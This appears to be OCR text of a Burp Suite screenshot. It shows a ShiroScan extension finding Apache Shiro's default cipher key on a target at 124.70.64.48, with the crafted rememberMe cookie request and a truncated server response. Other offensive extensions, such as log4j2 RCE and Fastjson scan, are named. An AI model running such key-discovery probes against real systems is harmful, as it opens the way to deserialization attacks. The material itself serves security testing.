 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Project options User options HaE Bypass 403 log4j2 RCE Fastjson scan BurpJSLinkFinder ShiroScan
扫描队列 基本设置
# extensionMethod encry... requ... url statu... issue startTime endTime
0 GET http://1676bbc... 404 [-] not found shiro key 2023-12-18 16:0... 2023-12-18 16:0...
1 ShiroCipherKey... cbc GET http://124.70.64... 200 [+] found shiro key:kPH+bIxk5D2deZiIxcaaaA=... 2023-12-18 16:1... 2023-12-18 16:1...
2 ShiroCipherKey... cbc GET http://124.70.64... 200 [+] found shiro key:kPH+bIxk5D2deZiIxcaaaA=... 2023-12-18 16:1... 2023-12-18 16:1...
Request
Pretty 原始 \n Actions Select extension...
1 GET / HTTP/1.1
2 Host: 124.70.64.48:40715
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: rememberMe=
LBPitd+eND0ZCNTeBLEjIfKPH+DezqlBGPc5yzYKNwZ3/CSBJ+mvk9CNM
BSDJ2844JFECDGj5bj0v2vKisvw6kfrVvNGGggIQr3LabbsTBPtbAH5HW
DBmSvIDjAQs6xKnV/C/HriQjw2EhumKUsameTc6pApHgPCqK5+A42uPJR
6RydKa6e9MllEFqEhMEZP
10
Response
Pretty 原始 Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=9C26F0D62420F0882D6B4D6B3089462B; P
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 1024
6 Date: Mon, 18 Dec 2023 08:11:58 GMT
7 Connection: close
8
9
10
11
12
13
14
15
16 <html>
17 <head>
18 <link type="text/css" rel="stylesheet" href="/style.cs